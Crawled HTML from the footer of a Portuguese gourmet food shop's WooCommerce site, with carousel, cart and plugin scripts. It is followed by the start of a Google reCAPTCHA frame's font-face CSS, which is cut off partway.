<li id="menu-item-583" class="menu-item menu-item-type-post_type_archive menu-item-object-socilink_news menu-item-583"><a href="https://www.nevis.pt/en/news/">News</a></li>
</ul></div>
																		</nav>
								</div>
								<div class="col-12 col-md-6">
									<nav class="navbar px-0">
																			<div class="mx-auto mx-lg-0 text-center text-lg-left"><ul id="menu-footer-right-sitemap-menu-portuguese-english" class="navbar-nav mr-auto"><li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.nevis.pt/en/brands/">Brands</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://www.nevis.pt/en/products/">Products</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type_archive menu-item-object-socilink_recipes menu-item-580"><a href="https://www.nevis.pt/en/recipes/">Recipes</a></li>
</ul></div>
																		</nav>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="col-12 col-lg-2">
					<div class="title text-white text-center text-lg-left pt-3 pt-lg-0">
						<h3>Language</h3>
					</div>
					<div class="content menu">
						<nav class="navbar px-0">
													<div class="mx-auto mx-lg-0 text-center text-lg-left"><ul id="menu-footer-language-menu" class="navbar-nav mr-auto"><li id="menu-item-wpml-ls-619-en" class="menu-item wpml-ls-slot-619 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-619-en"><a title="English" href="https://www.nevis.pt/en/brand/artisan-biscuits-en/"><span class="wpml-ls-display">English</span></a></li>
<li id="menu-item-wpml-ls-619-pt" class="menu-item wpml-ls-slot-619 wpml-ls-item wpml-ls-item-pt wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-619-pt"><a title="Portuguese" href="https://www.nevis.pt/marca/artisan-biscuits/"><span class="wpml-ls-display">Portuguese</span></a></li>
</ul></div>
												</nav>
					</div>
				</div>
				<div class="col-12 col-lg-2">
					<div class="title text-white text-center text-lg-left pt-3 pt-lg-0">
						<h3>Support</h3>
					</div>
					<div class="content menu">
						<nav class="navbar px-0">
													
												</nav>
					</div>
				</div>
				<div class="col-12 col-lg-4">
					<div class="title text-white text-center text-lg-left pt-3 pt-lg-0">
						<h3>Payment Methods</h3>
					</div>
					<div class="content menu pt-2 pb-4 text-center text-lg-left">
						<img class="pr-1" src="https://www.nevis.pt/wp-content/themes/nevis/dist/images/cc-visa_d2930234.png" alt="Visa">
						<img class="pr-1" src="https://www.nevis.pt/wp-content/themes/nevis/dist/images/cc-mastercard_d6eace4b.png" alt="Mastercard">
						<img class="pr-1" src="https://www.nevis.pt/wp-content/themes/nevis/dist/images/multibanco_9d7c246b.png" alt="Multibanco">
					</div>			
					<div class="title text-white text-center text-lg-left pt-4 pt-lg-0">
						<h5>Complaints Book</h5>				
					</div>
					<div class="content menu pt-2 text-center text-lg-left">
						<a href="https://www.livroreclamacoes.pt/" target="_blank"><img class="pb-3" src="https://www.nevis.pt/wp-content/themes/nevis/dist/images/livro-de-reclamacoes_117e573d.png" alt="Livro de Reclamações"></a>
						<div class="color-grey-light">In compliance with the provisions of article 5 B, no. 2, of Decree-Law no. 156/2005, of 15 September, we inform that you can submit a complaint in electronic format.</div>
					</div>				
				</div>
			</div>
		</div>
	</div>

	<div id="wrapper-footer-last" class="pb-2">
		<div class="container">
			<div class="row">
				<div class="col-12 col-md-9 px-0 pb-2 pb-lg-0 text-center text-md-left">
					<nav class="navbar navbar-expand py-0">
											<div class="mx-auto mx-md-0 text-center text-md-left"><ul id="menu-policies-menu-portuguese-english" class="navbar-nav mr-auto small font-weight-bold"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564 nav-item"><a title="Privacy Policy" href="https://www.nevis.pt/en/privacy-policy/" class="nav-link">Privacy Policy</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565 nav-item"><a title="Cookie Policy" href="https://www.nevis.pt/en/cookie-policy/" class="nav-link">Cookie Policy</a></li>
</ul></div>
										</nav>
				</div>
				<div class="col-12 col-md-3 text-center text-md-right">
					<span class="signature small">developed by <a class="text-secondary font-weight-bold" target="_blank" href="https://www.curiosidade.pt/">curiosidade.pt</a></span>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12 col-md-9 text-center text-md-left">
					<p class="copyright small">© 2020 NEVIS, Merciaria Fina — É uma marca registada da Nevis, Lda., com sede em Rua Quinta dos Álamos n.º 3, 2625-577 Vialonga, Portugal, com o nº de Pessoa coletiva e de matrícula na Conservatória do Registo Comercial de Lisboa.</p>
				</div>
				<div class="col-12 col-md-3 text-center text-md-right">
				</div>
			</div>
		</div>
	</div>
</footer>

<script>
	jQuery(document).ready(function () {
		jQuery('#wrapper-homepage-slideshow .owl-carousel').owlCarousel({
			autoplay: true,
			autoplayTimeout: 5000,
			smartSpeed: 1000,
			autoplayHoverPause: true,
			loop: true,
			slideSpeed: 6000,
			items: 1,
			stagePadding: 0,
			margin: 0,
			singleItem: true,
			pagination: false,
			rewindSpeed: 500,
			dots: true,
			nav: true,
			//autoHeight: true,
			// navText: ['<div class="prev-icon"></div>', '<div class="next-icon"></div>'], // estes vêm do CSS que tem lá as classes a carregar as setas em .svg
			navText: ['<i class="fas fa-angle-left"></i>', '<i class="fas fa-angle-right"></i>'],
		});
	});

	jQuery(document).ready(function () {
		jQuery('#wrapper-featured-brands .owl-carousel').owlCarousel({
			autoplay: false,
			autoplayTimeout: 5000,
			smartSpeed: 1000,
			autoplayHoverPause: true,
			loop: true,
			slideSpeed: 6000,
			items: 8,
			margin: 30,
			pagination: false,
			rewindSpeed: 500,
			dots: true,
			nav: true,
			autoHeight: true,
			autoWidth: false,
			// navText: ['<div class="prev-icon"></div>', '<div class="next-icon"></div>'],
			navText: ['<i class="fas fa-angle-left"></i>', '<i class="fas fa-angle-right"></i>'],
			responsive: {
				0: {
					items: 1,
					nav: false,
					dots: true,
				},
				768: {
					items: 2,
					nav: false,
					dots: true,
				},
				992: {
					items: 4,
					nav: false,
					dots: true,
				},
				1320: {
					items: 6,
					nav: true,
					dots: false,
				},
			},
		});
	});

	jQuery(document).ready(function () {
		jQuery('#wrapper-featured-products .owl-carousel').owlCarousel({
			autoplay: false,
			autoplayTimeout: 5000,
			smartSpeed: 1000,
			autoplayHoverPause: true,
			loop: true,
			slideSpeed: 6000,
			items: 4,
			margin: 30,
			pagination: false,
			rewindSpeed: 500,
			dots: true,
			nav: true,
			autoHeight: true,
			autoWidth: false,
			// navText: ['<div class="prev-icon"></div>', '<div class="next-icon"></div>'],
			navText: ['<i class="fas fa-angle-left"></i>', '<i class="fas fa-angle-right"></i>'],
			responsive: {
				0: {
					items: 1,
					nav: false,
					dots: true,
				},
				768: {
					items: 2,
					nav: false,
					dots: true,
				},
				992: {
					items: 3,
					nav: false,
					dots: true,
				},
				1320: {
					items: 4,
					nav: true,
					dots: false,
				},
			},
		});
	});
</script>

<!-- lightbox -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/simplelightbox/1.13.0/simple-lightbox.min.js"></script>
<!-- owl carousel -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" class="d-block">
	<filter id="corner-stroke">
		<feMorphology operator="dilate" radius="2" in="SourceAlpha" result="expanded"/>
		<feFlood flood-color="#3C61AB" result="COLOR" />
		<feComposite in ="#3C61AB" in2="expanded" operator="in" />
		<feComposite in="SourceGraphic"/>
	</filter>
	<filter id="corner-stroke-promo">
		<feMorphology operator="dilate" radius="2" in="SourceAlpha" result="expanded"/>
		<feFlood flood-color="#FECB00" result="COLOR0" />
		<feComposite in ="#FECB00" in2="expanded" operator="in" />
		<feComposite in="SourceGraphic"/>
	</filter>
	<filter id="corner-stroke-primary">
		<feMorphology operator="dilate" radius="2" in="SourceAlpha" result="expanded"/>
		<feFlood flood-color="#14304E" result="COLOR" />
		<feComposite in ="COLOR" in2="expanded" operator="in" />
		<feComposite in="SourceGraphic"/>
	</filter>
</svg>

<script type="text/javascript">
	function updateQty(key,qty){
		url = '/updatecart/';
		data = "cart_item_key="+key+"&cart_item_qty="+qty;
		
		jQuery.post( url, data ) .done(function( data ) {
			//function updateCartFragment
			updateCartFragment();
		});
	}
	
	function updateCartFragment() {
		$fragment_refresh = {
			url: woocommerce_params.ajax_url,
			type: 'POST',
			data: { action: 'woocommerce_get_refreshed_fragments' },
			success: function( data ) {
				if ( data && data.fragments ) {
					jQuery.each( data.fragments, function( key, value ) {
						jQuery(key).replaceWith(value);
					});
			
					if ( supports_html5_storage() ) {
						sessionStorage.setItem( "wc_fragments", JSON.stringify( data.fragments ) );
						sessionStorage.setItem( "wc_cart_hash", data.cart_hash );
					}
					jQuery('body').trigger( 'wc_fragments_refreshed' );
					
					//Para manter o drawer do mini cart aberto
					jQuery('#drawer-nav').addClass('active');
					jQuery('.overlay-drawer').addClass('active');
				}
			}
		};
		//Always perform fragment refresh
		jQuery.ajax( $fragment_refresh );
	}
	
	function supports_html5_storage() {
		try {
			return 'localStorage' in window && window['localStorage'] !== null;
		} catch (e) {
			return false;
		}
	}

</script>    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' src='https://www.nevis.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.nevis.pt/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.nevis.pt/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.nevis.pt/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.nevis.pt/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.nevis.pt/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.nevis.pt/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.nevis.pt\/en\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nevis.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.nevis.pt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.nevis.pt\/en\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nevis.pt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.7.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.nevis.pt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nevis.pt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5c2f5f2efb74501ee8ff33e121d9edb5-en","fragment_name":"wc_fragments_5c2f5f2efb74501ee8ff33e121d9edb5","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nevis.pt/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='elasticpress-autosuggest-js-extra'>
/* <![CDATA[ */
var epas = {"query":"{\"from\":0,\"size\":20,\"sort\":[{\"_score\":{\"order\":\"desc\"}}],\"query\":{\"function_score\":{\"query\":{\"bool\":{\"should\":[{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.category.name^1\",\"terms.post_tag.name^1\",\"terms.post_format.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":3}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.category.name^1\",\"terms.post_tag.name^1\",\"terms.post_format.name^1\",\"terms.ep_custom_result.name^9999\",\"post_title.suggest^1\"],\"type\":\"phrase\",\"slop\":5}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"post\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.socilink_news_tag.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":3}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.socilink_news_tag.name^1\",\"terms.ep_custom_result.name^9999\",\"post_title.suggest^1\"],\"type\":\"phrase\",\"slop\":5}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"socilink_news\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.socilink_recipes_tag.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":3}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.socilink_recipes_tag.name^1\",\"terms.ep_custom_result.name^9999\",\"post_title.suggest^1\"],\"type\":\"phrase\",\"slop\":5}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"socilink_recipes\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^2\",\"post_excerpt^1\",\"post_content^2\",\"post_author.display_name^1\",\"terms.socilink_saboresdomundo_tag.name^1\",\"terms.product_brand.name^1\",\"terms.product_cat.name^1\",\"terms.product_tag.name^1\",\"terms.product_shipping_class.name^1\",\"terms.pa_caracteristicas.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":3}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^2\",\"post_excerpt^1\",\"post_content^2\",\"post_author.display_name^1\",\"terms.socilink_saboresdomundo_tag.name^1\",\"terms.product_brand.name^1\",\"terms.product_cat.name^1\",\"terms.product_tag.name^1\",\"terms.product_shipping_class.name^1\",\"terms.pa_caracteristicas.name^1\",\"terms.ep_custom_result.name^9999\",\"post_title.suggest^1\"],\"type\":\"phrase\",\"slop\":5}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"product\"}}]}}]}},\"functions\":[{\"exp\":{\"post_date_gmt\":{\"scale\":\"14d\",\"decay\":0.25,\"offset\":\"7d\"}}}],\"score_mode\":\"avg\",\"boost_mode\":\"sum\"}},\"post_filter\":{\"bool\":{\"must\":[{\"terms\":{\"post_type.raw\":[\"post\",\"page\",\"socilink_news\",\"socilink_recipes\",\"product\"]}},{\"terms\":{\"post_status\":[\"publish\",\"acf-disabled\",\"wc-pending\",\"wc-sibs-processing\",\"wc-payment-accepted\",\"wc-payment-captured\",\"wc-partial-refund\",\"wc-awaiting-shipment\"]}},{\"term\":{\"post_lang\":\"en\"}}]}}}","placeholder":"ep_autosuggest_placeholder","endpointUrl":"https:\/\/www.nevis.pt\/es-search\/nevispt-post-1\/_search","selector":"ep-autosuggest, .searchBox","action":"navigate","mimeTypes":[],"triggerAnalytics":"","addSearchTermHeader":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nevis.pt/wp-content/plugins/elasticpress/dist/js/autosuggest-script.min.js?ver=3.5.1' id='elasticpress-autosuggest-js'></script>
<script type='text/javascript' src='https://www.nevis.pt/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.10.3' id='wcml-front-scripts-js'></script>
<script type='text/javascript' id='cart-widget-js-extra'>
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nevis.pt/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=4.10.3' id='cart-widget-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeAD0obAAAAALZm9Ixs5ko5LcgQJqpnrdFMzlPo&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeAD0obAAAAALZm9Ixs5ko5LcgQJqpnrdFMzlPo","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.nevis.pt/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.nevis.pt/wp-content/themes/nevis/dist/scripts/main_fdc3d63e.js' id='sage/main.js-js'></script>
<script type='text/javascript' src='https://www.nevis.pt/wp-content/themes/nevis/dist/scripts/front-page-slideshow_fdc3d63e.js' id='sage/front-page-slideshow.js-js'></script>
<script type='text/javascript' src='https://www.nevis.pt/wp-content/themes/nevis/dist/scripts/footer-newsletter-subscription_fdc3d63e.js' id='sage/footer-newsletter-subscription.js-js'></script>
<script type='text/javascript' src='https://www.nevis.pt/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'blog_id': '188832814', 'ui': 'null', 'url': 'https://www.nevis.pt/en/', 'woo_version': '4.7.4', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
			} );


			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')), 'items': [ {'id': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')),'quantity': $(this).data('quantity')} ] } );
			});
		
 });
</script>
<script>var FWP_HTTP = FWP_HTTP || {}; FWP_HTTP.lang = 'en';</script><script src='https://stats.wp.com/e-202603.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.3.5',blog:'188832814',post:'0',tz:'0',srv:'www.nevis.pt'} ]);
	_stq.push([ 'clickTrackerInit', '188832814', '0' ]);
</script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeAD0obAAAAALZm9Ixs5ko5LcgQJqpnrdFMzlPo&co=aHR0cHM6Ly93d3cubmV2aXMucHQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=apwwq0kyt4pb
body_size: 48482
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
